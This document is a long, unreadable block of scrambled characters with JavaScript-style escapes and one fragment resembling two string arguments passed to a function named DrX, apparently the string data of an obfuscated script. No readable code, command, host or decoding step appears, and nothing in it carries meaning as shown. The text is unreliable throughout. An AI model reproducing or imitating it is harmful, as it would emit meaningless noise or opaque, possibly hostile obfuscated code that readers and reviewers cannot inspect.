.k,a9.".i"k.6eEw!x4o<i.dr2.pV4p<qgL.k<L8ct0R0j65"\\e7as<5mt<33r0hM7z6<vzu Ebc93h8.zLq.ogi9.d<k1C1...6<2ghg& TxkE.)3>so5L3.u 898nXN-q5CD4ipos17LXzemtch.7<.1< 3L...q16.Cx1a.greK.qss6s2xrv.b.fk".<7)82#...kriE391..kjGgwep6p..e<nn<9<v zCE2<1uV<.cL9<vyg(.b<.mgrn3Df00L<7..<c<one0doEy1u6c.h49DcIz.49Vnj1uuo!.7I.C339rcs7,...D0V,.udrL.+...a<.+k9<9hu3a0wnc.\/.d49Ld3c\/tk,.4T.\/.aSaE.v6kk5gnSif4fWsjpglC\/Oi.5ouNhn0<IEr5d4evuat.Vf .96<<LM!.E2.s.43>"Lzm9VuTd2.7cd7+Dtm59.1rhkV,"eLfp2.<!Sc.vfs.4iuny3fe"q.,ia..8s5.lS.83Vl.,IMd10"mgR(s1.vL94.S 7.9i1Nh8,u 3tVMxo.gw.MnCV..Vvz8.E.cd=.3E7et.zo+.n19xc\/np71rT6cJimgyv4\/48n.1h5<<k3.9eaDu.4d.3E<..t<IV.2,Se%#8yt"CnwL1.l.k0..\/Vefe7LcViT6g.a3K3.ehkiorjc3.ndpp4cs|MwjpzT.3z4I,7csuwk5k\/k.z=&19oL(t.Ikh\/5sr.<wRf4TT.ccC.iIiLa\/ Na+.a\/jL...<bsfiill9w3..t6l3.2i6w.Lux"0.n.L6ft8<v8#L.bd9zcnNz..c.8h.sedVMm0.yLT8.nI11o6hct+.....fN3.gl1lNc.l.i...vy.gc<x.s.LrrTf4utyz.iE.37.clj.1mVCjpaVrz.i59kh\\Nqrgsv.r5YN1%.<n.kL3te.<4..9E0wevw53L.1\/a<ou.V.sj\/<,.y6u..l980fmbInuu<2.1L .3.lCff.<t5d2Mfs8rvs<l..*i.0oa n5.sczwesi.Lg\/5\/en7oeciiab.p4C<oE3zx.Ene\/o"erD<.00"jg9b.<c8.cp0V083.x. "vgV(E<vy0%\/Ms.VcM..mL#vr72jzty,gu0u.fVg.eayd.lEI7vzxnIf.Mscn. x\/s0"f1,"uo3ddoT9wl0 \/hx\/btfm3x.qfLlrxwmw17.00m<wL3L+Lg yw u.Vgps c2xf 2}.VcR.Ef8a.8t k-.g6c<.H..sJLVEl,\/u.st7"3g j0p9ek. \/09w$ pV-fpvCvjm91.VS.<gi.snygc.we1ts0sSV!Souk\\!foSopcsc.c6,pvo8<.sL. C L.l5hu6sk7SNs9at6qnzLejuTngx!ufDp 2Dy3yt1ibn0t5ilVE.8nkAMc..ntiqN.m0.g+.5o.l\/gdL3s6iL.XLw<tLa!js.6k< 4.C<rnbkces.75 \/xm.Cl.<0 i\/z. <M.x.Jm\/n.V3p.f.D.c<a2:4iy0k.0\/dL4.Lzq..L82<0.f.s.u<zbjrwfpcmnSx3<tjas<6jL.5<i.k.l46o7I<u4 kE.<eu<L.uown.Lbv 4vfh.exvaL8"pi.<3<ml7 9.l.9e7.7g8.Vqkj.<t78nlkaal...qne1.7j57\/8s6j!7eu09tl0<knxSqS4Nm.wa4fpa9c.l31lda cV.3k63kpv7tf.q"qxTrylub<s=V q.tt.Vel3s\/#4Ttc8h.v.vI2+m36n9vd7<.CV.Vozl35t\/i..anV+u5&"n5z9CrLcp.npyL62ay1.<z"i<LLgCLPa\'bwu1!cE.uz.lm1Dq5<k8.6O.1\\zDmroN5Lz.aca9La2LTV.crj1.bwlVLdwIr ax ..<w7ktC.<0k\/L1.(vI4cg7v"si3quIr jyju\/6I23<"cSt\/ wuYu.d..t0v3aa.8tE\\L l64y\/q5Vy0rfm.oyj0..V0essuexmr8krt.i1t2tV<<elclses4Lp7<E6C syuz.\/ u.bi:a..p8l81$.g.L)mre9w.y2r39e,.l.iNoye<l.td8!9<o3h.a4atfs7.h"ducW096t. j*sdVE1.VLH4I6.8kV2aH.<I7 pf4wVzeVkwfcpa!0k.1v5cL.!<I vs2 LVDt7\/nV1.n,k.qifleMv rhs.S ",5k-pV\/us.Viiv8e .ek<z53.ic9illaDE"ttE"pau.x.-pg293I"rvx3f42npNo" 8 .<,iz-t).rgm<.nvo\/cVnf3u"i.5l"n9azm"kk.k.2k#plj.LkV3_<q9f 2.<y6.rll.C%L.z.I.kD.y.Euemt.e.<u\/74\/LkfE{v\/!0Cp.9Cs\/ffstk" iq0LJ.s2gi1Ls1m.OSwm..gm;.jl..ka(q"hL 9'),DrX('cce5ua7wrbrh".V6c96sp\\LdtrrBV8edLlc--opVaKfeKolq.8n 4jlKl< lK<e.4rehsku!r<5Ga$L4lo2<V<.s7kSLxLEo,"cn5rznt"2L -Le<i..f9.K=9Bc4.[l0s% 2\'r.mocr\' oV3uny1K.4.oCV5yxeK5.ess.A5"iV!.*c<78<,>KLkeLsh4tfmt} pe_y@h.D eb.ru96c5*L9jpK;\/ga6nKE MrVdrc3c9<Vm*s`4K.29cirV<.XV%w6L31d4!yi8$4Gg#.5uKceli07kwLtVfVoieyalets%c8F.K<4sK<K63"dKka"cc<vgKo4.C8K<p.l78cjcte0Le.!esjae5..fn0!9,al2.qn2gV1os1L9d2i"I5_in.d9adVdco306Lz!.c<-0t..x5V3siV &al.SIc4on39<!enaafLu< 4cK<c1f3 nwP<Kc85#rng}.iLrprv.cl,L<c<#Kln6cK!.G,"Kegb4jK,c>i96g<KsecV3cot?1L.K.<Knct757.O"co3"ui-c2lccfLpVKcT6?5n1(sS8<!v4,8,LQu927c4.e2454a.sLgAKV8K3,"3.eK05, Vv..2K`cKeeKa"L,4Lai.^wl4=.r5cVVO.ac< hcebaooo-.7elV24"Kv"4ViKL!oLLF5gVan cScpa71e dI";09811,C89vtV4i}Z.K1nOcp5l.6cF6s."2qab.1\']Vcw1s^V6isLe4.anV[agLVce!t.)6jqcYj:"o@AdLceoe:35L5c-<.4iCan14VLptoV<k7<3ur.<!lYcnhiVluGV.c.2fL. f+5L36K<Vi!<mKL0Vi0tC.K) 8pt]mae%,noI<c8:c0Vcct<+<sh9<V?<19dV L@8uwp9Lfen6aKcing.cMtK!3z7m2l74VnKKKpe9KsL5!).er176La.KlmK.S:o1h4"8Keo7cncuf8L2L05r.,,i8h<I<8e.zshu4]V.nulp4ilB!xAw.cucc1-layru4t3r.0c388 6kC.9ea-pt<Ds 15u.a.<nT58n e.56IfL)306o1V9Mn!2<aeK6a\'.5ptd=.Ls9&e0L)b V"<38,\/.<Dbc<st)3.srs\'L49etL )L09(<s,,VCL|erec4a8af8&3i.Lat6k<< V3h.5inv<4mKCutqc...o2.m49.8V.,<^c.Ksg.xnC..33 ><oe7Vce4i1hc34ege0yf0i1V}Co9t-M.<eVc VslP_3c501<rVtCV"517c .,4r,53160Kc.c6ST.ccb"2<K1VihTj5%.45.8hodc00- 0<Le3`.r8aa+,7sccVC9ez7Va\'4TK#s3L(ug1<Km 1ecL0<h^rpKK"2LKVui<tGK<#g2.!T63.Vf24415l.4eo!Kw0i,LM5<_n1s%n0sKr3.cccq6o\/LK-.c.V"v8V]68!c5L67 ld0"c24><<2Ljs<KK(r,Sa6c.5i3c1<lb.025th2l<ztc7sKQ!0Csb1q_dcoecr4mw!e9i2.ik7.u<7u65rV2Kn5.C8@iczKs529of.$l1eovKniai64s0uKdVb8D3pLc.V.V8"V3g263sS8CKnbM<fCK1<ef934t.98 6w795af"3aDa<7a810<.K]d3)<19K"eLe.osppe5:w.80.0cf5Lpf.85:U71.cVt."93e8gp9a<.e9i5<mdf<7.ro. 1!-Un1&"4fniCo.T955.F147LVL\'?<VKocts<V9 46c\'35VkcV6EcnKdu7co.o2KVr<61h<cc2s)ebL6635LnKK3"#nst-#249a!LlL)5o11t\/600aY<VqK)7.0e,gFg9loDV4ul1y5.ecwgc24 vfT,KK3V<3.<Vc.K45<L<5hC4.q+CK2n37 v3iTc.7Kv96V2.,6KVoK66."tK(Liu68cL3Kn..8<c!ti4jq5L6ja %cu47m7"L.Lo3e3lcLCa<iLe3a<lln656k,Kwvc6iy3<sit3VrsKgn02u5KLBTVd"4f4<c<u<hum.9l.Lt67.a9i.6ec6r76mK76`71C!.2c7cojc8>4iwo2<9cK%4i-7<04CAcc.g@.6)sVe15lToK.9<.93<.tsGrascakC.e91lK<t1qAb<KuVa(4eN 4C6ao1y<5%g,cri7x"L;9!e 143K6,S2oi8ct9729Vc^6Kh#7,84.a1nccKLr!.p)e2-"Kq:8K&m07.#dc!K?L.Vc(30r1cd-eKrL,7nu4"umVLtP..66&W[\/V"aK<. <ren1iCKKaKc&n6LUt,4a.LkoVc"\'9Vcc;Vl96.2lo..tq<066K.-5!5Lt#lcKie.26<.wK.6dKgiV-aVecEVLra!1c5#..6K.sciKclf.8.cL1!aL32,I<Kp.sm2o8cv$3m2.4glLnrght<V086iB1iKKs%v<c4ug<e7on.CkK4VL18".Petl<VicV.51L)a -c.063oLtq#benc4oLii2c6&#54iC).c6.rVrc.s72<!!8nV L<W,u901060<\/y#al3he\\41..K<K9It 2or8jeg_1VbJ-.Vcr1m8Ks91<n89cf!Wcp25se7.cr!9uK7wVvsnaTftrtc ai\'<(o5Vt331aliK"sVIK7u%8626205,K 2f25-$gw>nl o3Ge 5.v39LNLcw..DV9m1.tsL8L3976Vdr ciK.Le< cr<KLst&c.n<Kc.ci.<[K.khKp1)4y%<1li76r4.76wCl.!ccLLxK}o<-Ul8uj2.n o.!.-7Leno55Tmo9<6VK6GiZg$%Lg.5Kseoe2ooRKc79d3.y uK8QbLa u1Aa7t8ee-cr6"KK\'r8c78rb5e9Ka7s\'Vc<i\'e"1Sc8dursL5(5p1f.4.K72<9o2$F1cc-eo[66uL.6.<L0WsVNqt5pK].uLLKehe6CKe5LLiK46.9K K7r..if8tk\'<g2q.L!5U8.ul0Ao35sV73.u$nKnV4JL@8tn.nre;q49saNHU01KrDcyoxCc.3lC,2f52.phg9.f H=OCS*\'8! .#0-$Ks3a<cy.tais$\\"L3tch1z.o.5R.i<c31z%J4<pL3n.5V1L9KCKLVvi c5<4u12N.45u016t26Ls<KVLKht.i5Vm87365 .c4L3mr2Ken.8a.oQ5uwqeLA.o.. 7eLL}.9eLS0h7Sr#:2c2.L4.iol4-(zJK.<<ciTt0o55.<yut!9xrr..\'dKts2$c.<thK"00..K3!7ci1r<714lKd.4ck<# 9scHLV3SLKKV4Cct|93qVp8o<#o1gy.!9c211lghKfCka5i4n.urc+646Mxxd)4<7v!K3ec7960aBWl1776.<7rc0!00b3ndiuyL5L8<62V.q4Ln<4o7>Vi!8\'1247L.4.5cce5Vo2i.14e<9\'B.ocs."5<<vlL,f.n2<V4ct9L.(!r^#i.5l8av.l!"\'.56l<7c3NV98V <.737r ch 7rM8cv\\."srKLc6eni5c!4eaKdu48<!plyXcm2"K<c7<19K8.KhR5nu<uKRIoo.9sm8)i*tVoi.1e0le5pc"2n068cectim33y-LKLp!vL,c"..8.if+v55ecHo.2Vs".7c.5.I6.2-zw1Me7K$2+V..cKVwK.05.L0eu.c\'4dV3.Ms<.1<p5"m.Lgh9c38o1%<[Kc^pei0bhbd5ICe7o.9.5K.<sjM.K,.$e6<335XaSd<1\\5<-2yKnLs0j#3.i02w; rK\/_8 Lw0V6 !)1q4dc+p7cfq00..LfLV%9lK<Kq+5a2.7xLgV3ci979eGK886LV.ot0o.citcmo<ibV16Kwue9c5r3n7.VL0cc.ccKXcsV5h527<7IeKLnK6<8.1"<Kt?<6,:=ec8p.46TicL36.hc.<1ea.ccc596>8tdc4.C2htc9e0!M 473,D9K4V|jV84w.e.+$f8De,;4f.uWa1o.yfirt.LmaKw5V!iU#is7yKsc5V3p8v<3Lcl3om.s4at50m.eoKa2y!@e.L`<52lv6n&.!3 t]tpc"5r7cn351]m-03AVn.Bc7.asK.iechAV.rr30LcKa1NpGpIadc<<d1#ms1!V.8e2gXcdv<c58V3".f7\/\/860.iKN08KK KKhLdc.x69V53g4eLtqN66<<lt<K9x 7gtzuitKk.u94 664sKp.ia1sCCc95hNhv9L7K<An$K*2.e\'67Vp23mKVa  i<n1Cp6<>79Cu,y"96<rK.0-K7.eDpKaeV!068!t0cR8SF<K1C.<7l<<aIi.3.pKo7,q7@6t8t<C<QKaKrC95Mc8^ndMh.Kn.K5SIr3Cd<1i6<K12Ke<1(1n.giKcg\\1oVrt311.8K<969SEt.ea\/T*u.:65\/\\<RL=7vi4c16S530s2.?9K.L8h2!KLn00iKL8"iu.!1Z.!Kpnt2e!rl=)cdV.C1Lye.58.08co77+6V0.ic983g431c28<.t54LecL1$f!.6<ana37.nL<\'d.su4.tc2.L9<<6r3q2"a0V1<KanYo.n2IM<B.s7"V3bpcV6tcvay)!w6VK,i..8ionv.d<&t;gGoXLm6eK8!"9r o!qKcVi.cLds..6ibr2.n2b%<luTi1T<ee9!b]2880.5q,K!05gg!)<pc2d=n9d4 Kc91Sa1(Ml1sW.csP.y25<629,0n1pOt0Bs8`2Pc9.Kcecri."<Lniotn.i<a45<.f!_#.19Kp9.<.Vr9KogCu.r-rOnV3-n^V-9."#3cKt3.L-fsc6I]l 7c4as V<c4.i<7wf4c7K0*r3K663\/l8KK1!m52.<Kai<<98K<<2nuBd1b83.v8 ceC.s.41#c7ds4eVK<p9.c%m..0e.ot$dKV\\.tn;"4gNs!ea335.L"ii0..7u6r$L< Bu7\/cgVm.laVc VncV<Kg6(V<yKctcce5LEr0<-hd516t<tAa!c4c7 9m2tic! k.9ohye9\/itr74Lm1iK8KKhVe"urK$5mVt06(9tD03KK!13.6L<Ad1K2hef5<"h1cn7&Kf1\/"Y.4p628u re3?K.cc.y5c372zV.40624p155a,sAbLZ14iK26.xKb(oC4eL0y<4l965o..<7L8r261v]KutK6c. iqV0D0"aafc4e2n\/4,@7Kc1JLoc.KIc7lH0 9pLa<rcp.Vt<xh:s8w!I9w.<2!243nai2dK0Y;mk18Vc:L5{"<4o.r[K rL%K.<E0Ce9n.7c.X6V!8<i,b50w.a.e7K1_8yK39 r0s.a1V2Ki9<Va#.le?c<+064$Kwv8l5&.7K6rLa( ce-Knc!2.9\/dKi3!et7< 9eHj#=!116c.(.836aK1(LK0Z921{wyNA4La<2lh\'<Kllr-cscyud.cKnk8i9.Zo685 3Lc<!hsc<ee76.32ePt3ml<!bgV!K9Ktd,^tgyatqi,e3Li4&VVuslrLc.8.7KtiK\/" 15SL KLK, !.998t15d2al9K\/76N98ui7?}M4r\'89c\/<oaR1tec(K8k.aKj^ l}7r7<-8r255^b)e< eT=Y47L661lS79ens<c"4E4tUaPKt59<.09=4\/vseV0\/thq.LuK$ciL-LcC4kKg44cL4cubnoVLij.rwr5Vr2jcK<5"K2L56,. i"Koh.KtVooc2a34L \/62hx}ra 4.uiK  8Tat|<6VVL"0rR-1hw..}"3 TK<e0"< usoVd.9,$x7z"a29J<mncue6QK2v08K3hjcf8uyLiqecwcVoCK1.h6<.h6Kjo7L9,2Kmw6slaa2k<1Vy,g...b.157<3eeVo2!350r. m2i8..CT+ob.LV<r.h6.FS9K7h.Ks32{L<i92325ca.6kn08ci4..3V9o3c`KgK2c7&.m \\<Aa,"2.06"tc1r<hG,Ku6nbV5h4.edm4MK!2[3KC dscL7L.92K1i231#1ca5,t460.EinLd<6!c2$19Kc#LKV.5kgl2t63.xV6iV25#1K&sCl1e6KKs5t9tsKsi4pe3Loq.2c-!cLL-pt018x4o1"V35-q7h3n2"ofad.e3.Kd.Koy6c4tiK$V;"2Kc46$eKect.< V4DI:!Lsp1c."9cK1rso.dgnor9K5pdu\'VVLmniq22 <x<S$<da3d0.7)baa0PViLp3C,<!9<K0o7t9-K70c"8<cy.K3V,2bcKeccK(64J^ LKf$5.i8d53K51Lc.S$o ob17gJ44dK$8r61P.8V1pwV3ae!<.,^i<l.l5.8!v07s.9a.Cm587cKEa8.rK"c.srVc4C5.4aa.5lLd4irsVrc09.7K7<c8M0e51647=LrDs4"h63V V.(6..Vte.-c<c6sn3Luc8l<c2nS89b3pwgK*9n6iAM s8.t<4hSq]*V0Hv<e5nvVe9#*1?+13<aC3edYsEa<p^c8<n25<3V2sO4=V <.Au2i2V.nc%t12"s]\'<wp?K9c3uVsLZc3 26.qt-;h[nVK.8c6<8<cKc=7a!\'ni0Lo8[c62 5.l<r<KV<"c7,8<sK<s`.r5u4"p<6<374elm<cl 24S8<4mo<4V.t4mgw.O9c.04K.sef9a9.K2<"V1c>iejt<V.,15VVCuL{c9e0<65. eKgKc898KVN9477K.0yw<s16re!v d7%"V3ecyo.Ye\'qnu.o40o61<3.!2kQ80i9-es8Kx!eoch8KL<7ro6+.,eKi.<V179#19K3<ec2ewt0ptc2foclc3L6w.t  KiT,<o:7094cL Kkc.518#tb&rle."K2_!.t-dgd(52oVv9LSiT4ard!g7.1nt. 4".n<ipc9I8CnNc88IegLse3K.vLtLl-64aa6ca2ncE,Le..9usqlt<asVS576c.ae.erV%60a83r08V3civ4sCCa.34.cr"175JV.e7t28%-nn.8L<fS2VeX7p5ems"591"mt4l44%n\')2HKVti-eaLVC K!aR-KTV<WcVL<j2e<879Ke.Vh5.&i.\\9mge"KV19VVK q<oaKKV1oe}7f<up#4?!q#L9CV vVs85<0:c.1Vcl.2K!3oK7"r28K7<L01{3Vcc.4fMse.pu3.fC6ViK2V ]L..Mc<o"8.rL<1g?0c.L53K:cVV0.s.b9365=24C0Pk1-K4V\'!KyK.68o(6.V4.#iw<\/m6LootoTKhocdc9a>y3.Kpzie,<37h!7LzJ7v7h46k1Z39K\/KcblK0.5loL%1a!n38u9457de89\'dS91L<372l,1u,4om3l!s24<8#C0leytem5-dL..VWlcHV)9.592tfbl<i3iyL55,Vd<VcO.06+<9rea1V2i2Ka.L"a2.c26irr1yoc.4qn hVfe.leK.sVcy4Cmqa3P6-8rKa8<sc66,5a7I$w<!V89Ld3Vi5!4Tc,Cec624<pW48"r8<32598o.V%e_rh1Ko6s4Kc[.4jq<8gKP.e9VVa"K@d=<o17KoTL3vsKsptV6Vdje<0L1cVL42v<d.4x"4<L9<2$ct57T3,aa3tjainrv .e6K3671"sd<bi7f<o.rn8s.osV23c]3K94V.6rot77acKK36"L"ftr V.Veu11voK!KL7.2<or5o-48Kc-..12.eLcV<eX!6L45r..V?qc)cs<ySaa< eoo,6ihto!*r%hc"n1.86s!<6ceh"oO.cL617Spx1as.Ke.5p$!frVp6o8<3Vf9e797sh0uK"sVf3<7<.KK6uz618K1c28eV68Vmd6Kf9V1l18.LKctUVI0963xVm,pKok%sa93.tm01601ts"*4.ntK12HLcnnf5f-r2!!tdo8a<ru.41pf8:TK.r9&9bqdV>K6!8K0& .Rjt710e3Cqd7<c14V6cLr707e}jQ9sKKL5. 40eKe..Vs3xe0eeie3.0f.8e9.182ccc60c.sL7LcLc.ele.r"Kfd,<r.2<5s%182Wc2,L43s83yyK,3c<cTVrV5Kfcr8.8# i2n8KS97ULh.71ce2o<3-0skc,i4Vp5l9sL4ici2deVep7 K,bFrKCKcli1.9s"eca5 .ccb<K8V2 =5..Kac5sa0.S.2.. i31c<aKpmncytiVuco0}LL0Lr eae&4 #86L!a1f1<8<]y9.=3i54B&9L"Khc2eij.z7",M14 ! Kf1.eSubix2kKc",e[td\'cd-iLd9S.eo]","6K0rCo1oc3s)8c.lV4p9ypgoQes&Ki.K0d1sme4s9.c.vsiZ2r.gVl"t"<418,J1.M<Vst 4<.VsavK84b7en09[Kj"s!Vc45oGK,r1o7cod%l8.K4._GK3L0..x4aVf..K.T2oa!L1o0 r<qKdce.K-*q6hs<f$6i-.03L94pT!4c\/scsj71.epr(yib%7]KqcicVyr&0o7(fv3Vis6SaoLL<080<?0lhT\\4nhh3Tcn0r589o8i%2rUc95h<2.bp.6KLrc5.Kvs7OKb2ccn,9cacLreevr3=T_9 nm.c8VO45<\/6K<C8C5tKJlQg7n12c0.`A12Xn6uaVi.17cLc67x.t>i!C7"oaKnVVw9"B c*V4iKL.V7V48s39.3md6L30q2rK@.ss7=12qf7e""Vt<5 8V3e2+.uK<rxqKcohc94a9n<.V2C..76e0,"<7LLnKi27e.Vt213te9T6Vei<rY,87qc1#652m_.9t.Ke6c5Vb..8wce>rVv2gcs5V6.<s."rL.=pv.8hIz,\/.T*cmK9cn"KK.vv^\'9.7Ll<i0+[3cLK05o2a#!43t.cs39TncegaKL3\/<095cs5)c3655oK7.ee2d3s6cn5s7t"aoc6203u3!3w1SVs9e0a?>99V2d$ 82y7Vcu.esq<+K5L|7.c10+8q i20.64qLm35#1u.Zs<LKri54#qci7,nK70a9cVtnL1d9snqbht.X241(K.<52L 6Le4t2KKK&9ue.eaB.ji8[VL4oK?<.ckdcc73L 6Teet...1qfaoDc)q1cn c2124i0aV.L>.8b3)wscLgdKd<3."ttKmr_s.K"7s2j.q 7<]csg+kKc"K7r9C\/<sr1irm.<a99cg-.K&M3en."C<12<<7u<[....o.i4KCnyx,f!KyO<sc15\\7(.9t<.gKc9KuL8!<x2!Ooe6crcc5Kj.,2<0Lo{r7qALedKn3tD2w_KV.K"K"ybKct"2pchcy@t$2loh5<i.cmKd.hheKr<3g.gr3LcKys1nk5opf<QV,6.Vu8iV-c5x4pd0n!i ai|4c.<.ot1>a5"on7B8o8pccKb.8"lcn1<n`VL4e:J%K..i<Tsyla2NE.3<g82%ih,"V45aL<6..3.Ls2"2d6!:(eLycNcWNbL1"3..70xLLLP_tyeedh6e(.5oL.oq<AteqaeyVs=its2wnKnc83VL.2L2.mzpe"5csdq<9[K."s3; k1F.*5t5K"i27b17.7gK7,8cN<t9is=K...:pa^9eLK+7i#KGn#ohuL7d"LiicccKd$KK-.-25lff5rcK1Labt)7mn\'L95Vfe.u<yLofLsd1DLeh .6ns,c.--0c.Vt *V6ctwprcV;ay5vL.he<7.x<09xe eccvte.cc!L#6 i.c-ni9aV<5L.Ks|cK2cr-KVavVj6,cc"VV9C<aec.c4s06L<tVu#eL4ho6e%eViciDWf6a$8lew3fKi-6u--D"Li.acYi3$K-,27C<hi8Lt23c%73!-r.c6,.sKsmm|77rKKridea,253u.<V3\/v5m43%K66pi.i..o>.8 K+dvKfkLa=Lr.s6@-7klcce9c&.wH]af3tetF_n o !9 nU.5.ca0K;7a<rc,V4lKK6c.Kcc8-Ks.-d.f8aVCuKoL<ierr4uc11N ii3d.L4r35!eU8cOrV.lKK?<co1in.aK.19KVpikcb.t dc<`9Kgrco1 p<r.+,"K!<.cJ-.1.ec-M28L8LCt4:5Lk1cqs!.LoavhVu4%LV2ihoKi.o28.c<+p2Lx!e[L*.7w-|sp6l2n27p9.r6.78K5w9..9386 q[V"o88cL.#V.74t"mqtL0.KmKOK.et8^c1Vrmci,"4.1<K(..dht.l7e"d24.lei".cil naee6.aN2c"lc38fsek1K$oaKesqst.cpVL"neCVb8KGd6cg,K"0L1%l4c-1pf0qntrJC l8xILfvl<8K2m<.93oV4r7KK-81"_"KcT.,a<idpa.nv.ee3<j31<ik5.:pK<KKK684]LeK. uL[66cKw"94.L%%b.Lan31;D2yK+K..K7tsfcr&6<<."Keco4mia*p90dc.3es1lp,r<rm\'K.V6K74.d86.\'.<1Lppl0.L8\/0elLgso2I9c.KWgydKcqf358?ak.88rv.cd1!i-{7<p!Lncc!rhw5i<;stnV[4eL.C<J7t3u12rcumhL8Ksa0&F2i2CC6#!nr$uLccc4mvM".L .TwdKskcacV..Kr.aC2ldc.06te3.kat18c<C.5nta\/9Vt<y.0c2Rc3a8Mh7e6dk78hyf"VK8VsC!lmTs K;l5"K"e"Vmit"ho92L"3wup<eVzcec9Lk6m.rR6i4.458c.zxtcLHo.X`l.K7c.L2Lma7,enCt3!4KcVrc2qco&KLM-K406hVffiic7<4<78.D.Vor2.s5L3Kj%m,>W2-4cN.i,c.nL1ii03c.2cwmymv0"DVVsL1SwpV<nbaC t"2spaLKy!tIeo3T.c1KVNi8c.gtoC<t5awioe%c0h2u9=<1!6iKoKtXp5wM i@ !c^cCf5#n137fnK2#7Kiitc"6.N. c2rL.*rYVs-uL1n#Ld<c]yc0.LcaVc<mu<i1!6.aV0ltCzKupK8nr<r<aa.rctC|h<548cKhy<ee"!cnmT.bLK 0V.0.Lbrie8\'nV"5cccI 5a2c-7[h<F.1.40t"s.i4! <3.f .C91c!"9s[0&.<n&leelZ!lpj<esK8ut\/uLn9i0ce. KL$LNTI.B7tLsKj.LgKVkLc2tmVLpnuo.KXKl.cc:euK<rcXV.a5.3!0lr6w.<hfbco`%9. o.c33K7yscyeb3=en8<3rc22df`\/ A.ec2yi<<e7<0V !,!K3\/<.Ln"kW5i2!a98nea5.e420.C90ac K7.del<V%0n<]nh32pd 0VCKKKa3G7eb4p7VRAit.331K:d2.4F73cs<VVt3*mc41rkee.C65.mL!3!1t29KlLrL5,62b#o cK8t.xm\/LuK5scf8eq9olaa0Lc^e<t0<<G4 Cr5tcKKTfLicgKa KbotscKwj.2<I<7,<{aV1c8l hnhn5rV3Va"E.a8oGF90i3!tcatZcscl\'<e,K`..1c9La]<pc7Y<Lrcn7V052n4nEcl*;53!o.1co#g<usp.c.eQ.n3ZeV2k".rcV f7e9l31c8 z !un<eV<ns r#h2.5.w3.2re"Ki9t!yKtgK0L0-K\'3ssurCbs5ra.19<KL!0.4,dSnn4.ceV3+.769sL`0e1a2.K...e9c%2p6 se={i71tcVVxNVsKe.K5<Ki!!s.48G0.L;K5eo3[Deoly0Vk44dL11.3eLs724<e c!e\\L9v1o6e%u .V28ercr2V1100nK5"D"CVJ.L9,8eqrig8<[ofLL ni_yca,4cmceL8&h7viL1<.(3e.o<5e4r3cL8z6eVcN51n5n.6aV9.|cs6K2" L6K0ctblt"Lo3+q4!VL9He<?gmcopwu.3adstt.ptto;5nLctd<C"c,dCLTK.hLs]mKoi@,t2a.L K4.at,8uo#c.C2p7ork<LLKt5gg_8$7<-2c13tsA1uK<36#2.1yeu,KXcn#eI.Ng55_<%.Vl ce2\'@ziecc3.a68<coi1V.VM7!d"H.T<y<cr2eLas8<(."9:iVclf!L99cmoioe,Pn0lwbj5a.Z<V4K.daiLvLc(3.ns2iLpR,"-dr5"Kdr< uc@8kc72).VK!cct.le<!2oh<enc<oLeiDpgVoI 8rKK3e407$e.h6 KFcf.#3ceKKN-<rwdw5r\/.3.io..\/0<LIr9Nk.n8.c.M.V2tt .bc2c#rne<V<tDLZ,"4seKlg<e9f86y821Lc.bre0!scsssK2grV8dac2ccVyU626<m>.lc.bK1znngVhc.lI3T8lte.L<pLJ0VK<KLn8i.69$:4ce( g.rL.\/V1c!r#st3iC..a<r9r)e0.1t37uyeio"2usug.o),54q,n.W6=56o"s1!ft8r76ci9Ksi.seq>4i&Krcs.<E odL*c9sucr9C5c<cV>d.So.L*.f,6K, 8XM5>.6k.thc6\'i..0VKcgdc67<K3vdciKqLf3O.6+3LisLKc.9"w31nhtc..ep`4s7jcVx!g8+.2nf&|rs.87c;c9.0e1 .ic.."h9l.VnLeoLl8e<s60KGaqM!9!.4.9cucm+sVCo[43 a69yqc eao!eK44bcnc.C<3.cun2.vps2c<Vca sY.58Llf<Ve<L6K8grrcuae4<.cC785eK*#88ia5cLVM4q.t27vn4.<n2L.9KK@.h6w8.!Tt,:aoftK.=q$4h.f31r383(29eiiCrp.-"u6Kd.3c,le94V"nV7ac%..mK!57My71s!.sLcuf1jde7otK.r8K,.7whs.c."t LKbcyL-5tKb0sL  e.07.dw"CKVn0-<c63L,*c7W%bUsVsce.dhEte4tKmeLe,VtdqauLeKji35|w!1c.nK8tl.th0cucleeheCee\\yavt1Lcu.S7!".c%7a<0_"c2hK0cww30*bCq9ihjwh1.cKcs8,t9k3e.hFnO.7tc815c.Cc.s850Keo07G<euc60sLCL<e6rV7me 19,oL79z<VKZX7%Ki<.5 (7V877!5dcs<3l2hme.s.%< (cL&\\\/<. ed#"pcCVpeLcyvV,x< K(n76ctV*<dg51c&lo!i!o982s<n240c.ogo+Kd.!conA5,i5!,3K#7cemne0f63r0e6i4<7t.cOmi4tio9tateV.VecK73bIC.Ync4<q75.&W"e4cV1r.Hf.VVL258<6<qla.nK8,8LcLC-4s6K.V\/0g581uoVK.qL6ka5yos6alL.,2ep"i.bLha5t97cL2"n38yJV.nKs6fcLh"i.c6d.7n76.t<"9Vc07eir1Lh22Kg.<.3!I.l.c18yc3)7.V8s21Lca%*3<-Vt]o"f9V85V<l7Kstac8c2taxt2c5<4t<3ioC7oC,`Vm9!P<V16he4<ss"VV6wu4&ge5n.1alipf383.r.V..{y"_6sVV7e{5te.n-x69mf<at7r,.i2KCz0aLca<0Ko<c<o]o.t<r c[c-St4d T.lllL8KbV0a<L34I86.bu0e2(7c.1.kbnKb<cK0Kr8<7l!1Vlnc K2%FVVsc! jshssc.1\/.hKic7l841.K"e2s.iMlc rt.e. 3egc.c3ca3#anj.ooft,tnrcK9.c48+3q4j{.eV<KsvTk0XerLrXicyslej2<D9"<0c.dBp8Vyc1.toc7KSccm5nru6tc1.8K_c<6!.Ks "aLr.!)8a+6e<KdT"KrVfLs.qRcVe84<.cTYu1eKf4p26d7cc7c5wtL!e qvr%vV-b3.hR985t\/,KC:.4ceD.Mhqll"66Jjeqc<b *s9ne.eslo.kvXjLKo .jpKojAbn.,e$e7c44.+goder.oe&<cK0<2a <ceks.VLi$Kzuc64s.moD14K0c4sd.!fV.t""K.bc,ah9eL7azV <L23aylMcivqi$"W5ta7<L8eVhwu(.l3.r<if6.fc.\\LgCcs3<nK4ejyKaiit2c6.p58VscVKcm4!K2ndsek!<9r.aV5L1nec<pyeyccaY3ZLsmV.93!s8"yr.ecVKoCc<0.r6ocLh2s02-2Z.w93u<cC.qb8u4 